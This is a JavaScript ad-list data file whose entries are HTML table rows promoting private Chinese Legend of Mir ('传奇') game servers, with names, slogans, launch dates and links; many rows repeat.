adlistData[1076] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月26日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>██１．７６免费复古██</a></td><td>▃▃１７６今日首战首区刚开▃▃</td><td class='r'>1月26日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月26日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月26日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月26日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月26日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月26日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★全天套黄★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月27日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月27日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
